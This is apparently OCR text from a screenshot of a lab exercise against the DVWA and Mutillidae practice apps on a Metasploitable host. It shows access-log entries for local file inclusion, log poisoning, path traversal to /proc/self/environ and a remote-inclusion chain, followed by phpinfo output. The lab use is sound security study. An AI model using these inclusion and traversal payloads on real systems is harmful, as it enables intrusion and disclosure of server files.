 192.168.75.149/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log
64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.69 Safari/537.36" 192.168.75.1 - - [09/Oct/2013:02:01:42 -0400] "POST /mutillidae/index.php?page=/var/lo
NT 6.1; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0" 192.168.75.1 - - [09/Oct/2013:02:02:04 -0400] "GET /mutillidae/index.php?page=/var/log/apache2/access.log HTTP
cko/20100101 Firefox/24.0" 192.168.75.1 - - [09/Oct/2013:02:02:10 -0400] "GET /dvwa/vulnerabilities/fi/?page=../../../../../proc/self/environ HTTP/1.1" 200 5330 "-" "Mozilla/5.0
5.1 - - [09/Oct/2013:02:02:14 -0400] "GET /dvwa/vulnerabilities/fi/?page=http://192.168.75.149/mutillidae/index.php?page=/var/log/apache2/access.log HTTP/1.1" 200 5049
00101 Firefox/24.0" 192.168.75.1 - - [09/Oct/2013:02:02:18 -0400] "GET /dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log HTTP/1.1" 200 157556 "-" "Mozilla/5.0 (
5.1 - - [09/Oct/2013:02:07:32 -0400] "GET /mutillidae/index.php?page=/var/log/apache2/access.log HTTP/1.1" 200 175014 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:24.0
7:40 -0400] "GET /dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log HTTP/1.1" 200 157972 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:24.0) Gecko/20100101 Fi
erabilities/fi/?page=/var/log/apache2/access.log HTTP/1.1" 200 158182 "-" "
PHP Version 5.2.4-2ubuntu5.10
php
System Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686
Build Date Jan 6 2010 21:50:12
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File /etc/php5/cgi
(php.ini) Path
Loaded Configuration File /etc/php5/cgi/php.ini
Scan this dir for /etc/php5/cgi/conf.d
additional .ini files